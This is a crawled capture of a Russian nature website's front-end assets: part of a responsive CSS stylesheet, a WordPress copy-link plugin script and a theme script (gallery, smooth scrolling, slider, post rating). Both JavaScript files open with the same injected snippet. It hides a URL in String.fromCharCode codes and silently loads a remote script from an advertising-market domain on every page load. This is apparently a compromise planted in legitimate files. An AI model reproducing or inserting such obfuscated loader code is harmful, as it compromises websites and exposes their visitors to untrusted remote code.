	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3
body_size: 1122
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}function addLinkEntityEncode(str) {
	str = str.replace(/(<br \/>|<br\/>|<br>)/gim, '::br::');
	str = new Option(str).innerHTML;
	return str.replace(/"/g, '&quot;').replace(/::br::/g, '<br />');
}

function addLinkCopiedContent() {
    var body_element = document.getElementsByTagName("body")[0],
    	breaks = "",
    	params = astx_add_link_copied_text,
		site_name = Array(),
		site_url = params.addlinktosite ? params.siteurl : document.URL,
		selection = window.getSelection ? window.getSelection() : document.selection,
		selection1 = selection;    
    for (var i = 0; i < params.breaks; i++) 
		breaks = breaks + "<br />";
    if (params.usetitle) 
		site_name.push(addLinkEntityEncode(params.pagetitle));
    if (params.addsitename) 
		site_name.push(addLinkEntityEncode(params.sitename));	
    if (site_name.length == 0) 
		site_name.push(site_url);
    var pagelink = breaks + " " + addLinkEntityEncode(params.readmore) + " " + "<a href='" + site_url + "' ";
    if (params.target) 
		pagelink += " target = '_blank'";
	if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
		pagelink += " rel = '" + params.reloption + "'";
    pagelink += ">";
    if (!params.addlinktosite && params.usesitenameaslink && !params.frontpage) {
        site_name.push(addLinkEntityEncode(params.sitename));
        pagelink += site_name[0] + "</a> | <a href='" + params.siteurl + "'";
        if (params.target) 
			pagelink += " target = '_blank'";
		if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
			pagelink += " rel = '" + params.reloption + "'";
        pagelink += " >" + site_name[1] + "</a>";
    } 
	else 
		pagelink += site_name.join(" | ") + "</a>";
    
    if (params.cleartext || params.replaced_text.length) {
        selection1 = "";
        if (window.getSelection) 
			selection.removeAllRanges();
        else 
			window.clipboardData.clearData();
        if (params.cleartext) 
			return;
    }
    if (params.replaced_text.length) 
		selection1 = addLinkEntityEncode(params.replaced_text);
    var copytext = selection1 + pagelink;
    var appendeddiv = document.createElement("div");
    appendeddiv.style.position = "absolute";
    appendeddiv.style.left = "-99999px";
    body_element.appendChild(appendeddiv);
    appendeddiv.innerHTML = copytext;
    var d = function() {
        var r = document.body.createTextRange();
        r.moveToElementText(appendeddiv);
        r.select();
    };
    if (!params.cleartext && params.replaced_text.length == 0)
        if (window.getSelection) 
			selection.selectAllChildren(appendeddiv);
        else 
			d();
    else if (window.getSelection) 
		selection.selectAllChildren(appendeddiv);
    else 
		d();
    window.setTimeout(function() {
        body_element.removeChild(appendeddiv);
    }, 0);
}
if (document.addEventListener) 
	document.addEventListener("copy", addLinkCopiedContent, true);
else if (document.attachEvent) 
	document.documentElement.attachEvent("oncopy", addLinkCopiedContent);
else 
	document.oncopy = addLinkCopiedContent;

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js
body_size: 1182
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});